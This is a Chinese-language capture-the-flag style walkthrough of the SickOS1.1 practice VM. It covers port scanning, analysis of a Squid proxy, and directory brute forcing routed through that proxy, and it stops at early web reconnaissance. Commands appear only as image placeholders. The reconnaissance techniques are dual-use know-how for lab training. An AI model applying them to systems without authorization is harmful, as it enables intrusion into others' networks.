SickOS1.1 - 穿越Squid代理的CMS渗透

SickOS1.1 - 穿越Squid代理的CMS渗透



主机发现

192.168.218.157



nmap扫描及思路分析



指定最低一万速率扫描端口

22/tcp open ssh

3128/tcp open squid-http

8080/tcp closed http-proxy



详细扫描

8080虽然是关闭的,我们依然把他放上去,因为既然能把他扫出来,说不定会有用

因为我们是在靶机训练环境中,不存在网络延迟;实战中我们建议扫两遍进行对比



一般udp是没有利用价值的,但不能忽略,万一......呢对吧

确实没有什么

再进行漏洞脚本扫描

没有更多的信息



22重量级放最后;3128是一个代理服务应用(不熟悉,但不影响渗透测试);8080是关着的,意义不大;两个端口都在提示代理服务应用;linux机器,大概是3.2-3.9

;vm建立的操作系统

Squid代理分析与设置



80打不开是正常的;我们看web的3128端口

有反应,服务器反馈报错信息;请求url不能被获取

可能是丢失,不正确访问协议

丢失主机名

非法双逃逸服务

你的缓存管理员webmaster

最下面也有版本信息啥的



打开源码,发先webmaster那有段url编码;试着能不能获取有用信息

貌似是指向邮箱的,没有什么信息

点开就会打开邮箱,应该是给webmaster发送邮件



简单搜一搜版本

代理服务器

不熟悉这个代理;怎么去利用呢

两个思路

- 会不会在3128有其他目录呢

- 代理服务器怎么用



对3128进行目录爆破

都没有信息

gob扫描连接不到(看资料和工具没关系)

那么目录爆破不可行

可能是服务器代理;也可能是waf阻断扫描

那我们将3128作为代理去扫描试一下

这个是可以的

cgi-bin,看到这块就要想到用力扣扫一下,能不能暴露出漏洞信息





web渗透



我们先看robots,暴露信息简单直接





目录扫描中使用了代理,浏览器进行访问同理也要进行代理

